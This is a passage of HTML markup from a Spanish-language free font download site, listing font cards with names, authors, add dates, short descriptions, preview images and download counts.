        <span class="downloadsfont_css">113 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Blnker.font" title="Blnker Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Absortile-Bold1.font" title="Absortile-Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Absortile-Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 01 2021</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Malre  )</span></p><p class="s11 tdu"><span class="blk"> A bold, classic serif font with high contrast and elegant details.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Absortile-Bold1.font" title="Absortile-Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absortile-Bold1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absortile-Bold1.webp" width="730" height="200" alt="Absortile-Bold  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absortile-Bold1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absortile-Bold1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Absortile-Bold1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Absortile-Bold Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">645 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Absortile-Bold1.font" title="Absortile-Bold Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Absortile1.font" title="Absortile" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Absortile
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 01 2021</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Malre  )</span></p><p class="s11 tdu"><span class="blk"> A high-contrast serif font with elegant, sharp serifs and a classic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Absortile1.font" title="Absortile" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absortile1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absortile1.webp" width="730" height="200" alt="Absortile  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absortile1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/B/Absortile1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Absortile1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Absortile Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1381 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Absortile1.font" title="Absortile Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/FailedFont-1-Linemorph.font" title="FailedFont 1   Linemorph" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                FailedFont 1   Linemorph
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graham Meade - GemFonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with sharp, angular letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/FailedFont-1-Linemorph.font" title="FailedFont 1   Linemorph" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/FailedFont-1-Linemorph.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/FailedFont-1-Linemorph.webp" width="730" height="200" alt="FailedFont 1   Linemorph  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/A/FailedFont-1-Linemorph_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/A/FailedFont-1-Linemorph.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/FailedFont-1-Linemorph.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="FailedFont 1   Linemorph Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">334 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/FailedFont-1-Linemorph.font" title="FailedFont 1   Linemorph Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/LaEdith.font" title="LaEdith" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LaEdith
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/LaEdith.font" title="LaEdith" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/LaEdith.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/LaEdith.webp" width="730" height="200" alt="LaEdith  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/LaEdith_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/LaEdith.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/LaEdith.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LaEdith Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">266 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/LaEdith.font" title="LaEdith Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/bithand-1.font" title="bithand 1" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                bithand 1
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/bithand-1.font" title="bithand 1" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/bithand-1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/bithand-1.webp" width="730" height="200" alt="bithand 1  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/I/bithand-1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/I/bithand-1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/bithand-1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="bithand 1 Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">161 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/bithand-1.font" title="bithand 1 Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Alpine-7558S.font" title="Alpine 7558S" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Alpine 7558S
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Alpine-7558S.font" title="Alpine 7558S" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alpine-7558S.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alpine-7558S.webp" width="730" height="200" alt="Alpine 7558S  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alpine-7558S_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alpine-7558S.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Alpine-7558S.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Alpine 7558S Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">2844 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Alpine-7558S.font" title="Alpine 7558S Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Holiday-hardcore.font" title="Holiday hardcore" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Holiday hardcore
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Holiday-hardcore.font" title="Holiday hardcore" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/O/Holiday-hardcore.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/O/Holiday-hardcore.webp" width="730" height="200" alt="Holiday hardcore  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/O/Holiday-hardcore_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/O/Holiday-hardcore.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Holiday-hardcore.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Holiday hardcore Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">444 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Holiday-hardcore.font" title="Holiday hardcore Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Tanks-WW2.font" title="Tanks-WW2" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Tanks-WW2
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Tanks-WW2.font" title="Tanks-WW2" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tanks-WW2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tanks-WW2.webp" width="730" height="200" alt="Tanks-WW2  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tanks-WW2_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tanks-WW2.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Tanks-WW2.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Tanks-WW2 Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">446 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Tanks-WW2.font" title="Tanks-WW2 Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Lake-Kegonsa-crappy.font" title="Lake Kegonsa crappy" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Lake Kegonsa crappy
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Lake-Kegonsa-crappy.font" title="Lake Kegonsa crappy" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/Lake-Kegonsa-crappy.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/Lake-Kegonsa-crappy.webp" width="730" height="200" alt="Lake Kegonsa crappy  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/Lake-Kegonsa-crappy_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/Lake-Kegonsa-crappy.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Lake-Kegonsa-crappy.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Lake Kegonsa crappy Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">177 Descargas</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/pixelFJ8pt1-Normal.font" title="pixelFJ8pt1 Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                pixelFJ8pt1 Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/pixelFJ8pt1-Normal.font" title="pixelFJ8pt1 Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/I/pixelFJ8pt1-Normal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/I/pixelFJ8pt1-Normal.webp" width="730" height="200" alt="pixelFJ8pt1 Normal  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/I/pixelFJ8pt1-Normal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/I/pixelFJ8pt1-Normal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/pixelFJ8pt1-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="pixelFJ8pt1 Normal Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">560 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/pixelFJ8pt1-Normal.font" title="pixelFJ8pt1 Normal Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Creation-Italic.font" title="Creation Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Creation Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Creation-Italic.font" title="Creation Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Creation-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Creation-Italic.webp" width="730" height="200" alt="Creation Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/R/Creation-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/R/Creation-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Creation-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Creation Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1044 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Creation-Italic.font" title="Creation Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Brie-Light.font" title="Brie Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Brie Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Brie-Light.font" title="Brie Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brie-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brie-Light.webp" width="730" height="200" alt="Brie Light  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brie-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brie-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Brie-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Brie Light Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">8309 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Brie-Light.font" title="Brie Light Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/GF-Fuffiger.font" title="GF Fuffiger" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                GF Fuffiger
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/GF-Fuffiger.font" title="GF Fuffiger" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/F/GF-Fuffiger.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/F/GF-Fuffiger.webp" width="730" height="200" alt="GF Fuffiger  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/F/GF-Fuffiger_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/F/GF-Fuffiger.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/GF-Fuffiger.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="GF Fuffiger Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">205 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/GF-Fuffiger.font" title="GF Fuffiger Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Freshbot.font" title="Freshbot" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Freshbot
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 14 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.fontalicious.com  )</span></p><p class="s11 tdu"><span class="blk"> A futuristic and geometric font with bold, rounded letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Freshbot.font" title="Freshbot" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/R/Freshbot.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/R/Freshbot.webp" width="730" height="200" alt="Freshbot  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/R/Freshbot_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/R/Freshbot.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Freshbot.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Freshbot Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1332 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Freshbot.font" title="Freshbot Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Tempora-LGC-Unicode-Italic.font" title="Tempora LGC Unicode Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Tempora LGC Unicode Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
